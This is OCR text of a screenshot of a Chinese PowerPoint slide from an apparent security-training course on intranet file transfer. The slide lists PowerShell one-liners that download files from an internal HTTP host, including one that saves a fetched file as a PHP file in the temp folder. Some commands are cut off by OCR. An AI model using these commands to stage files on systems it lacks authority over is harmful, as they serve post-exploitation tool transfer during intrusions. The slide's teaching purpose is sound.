 20201010_内网文件传输.pptx - PowerPoint
绘图工具
Liu JunMing
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 格式 操作说明搜索
共享
网络安全就业推荐 bilibili
腾讯课堂
内容部分
6
Windows
01
7
Windows
02
8
Windows
03
9
Windows
04
10
Windows
04
11
Windows
05
12
Windows
06
Windows
04
Powershell
$p = new-object system.net.webclient
$p.downloadfile("http://xx.xx.xx.xx/file","c:\xxx\xx\file")
powershell -c "$p=new-object system.net.webclient;$p.DownloadFile('http://192.168.1.227/s.t
powershell (new-object system.net.webclient).downloadfile('http://192.168.1.227/s.txt','s.txt')
powershell Invoke-WebRequest -uri " http://192.168.1.227/s.txt " -OutFile "$env:temp\s.php “
讨论区
成员(25)
发送
资源监控
https://docs.microsoft.com/zh-cn/powershell/
幻灯片 第 9 张，共 25 张
英语(美国)
备注
批注
95%